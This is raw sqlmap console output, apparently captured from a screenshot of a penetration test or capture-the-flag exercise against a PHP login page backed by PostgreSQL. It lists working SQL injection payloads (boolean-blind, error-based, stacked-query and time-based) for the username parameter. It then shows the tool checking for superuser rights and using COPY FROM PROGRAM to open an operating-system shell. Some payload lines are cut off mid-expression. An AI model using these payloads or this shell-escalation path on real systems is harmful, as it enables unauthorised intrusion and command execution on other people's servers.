 sqlmap identified the following injection point(s) with a total of 33 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=vwdF' AND (SELECT (CASE WHEN (9726=9726) THEN NULL ELSE CAST((CHR(82)||CHR(110)||CHR(

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=vwdF' AND 2477=CAST((CHR(113)||CHR(113)||CHR(98)||CHR(107)||CHR(113))||(SELECT (CASE
13)) AS NUMERIC)-- jvVC&password=zBgJ

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=vwdF';SELECT PG_SLEEP(5)--&password=zBgJ

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=vwdF' AND 8287=(SELECT 8287 FROM PG_SLEEP(5))-- SCxy&password=zBgJ
---
do you want to exploit this SQL injection? [Y/n]

[14:43:42] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[14:43:45] [INFO] fingerprinting the back-end DBMS operating system
[14:43:46] [INFO] the back-end DBMS operating system is Linux
[14:43:47] [INFO] testing if current user is DBA
[14:43:48] [INFO] retrieved: '1'
[14:43:48] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[14:43:48] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[14:44:01] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
os-shell>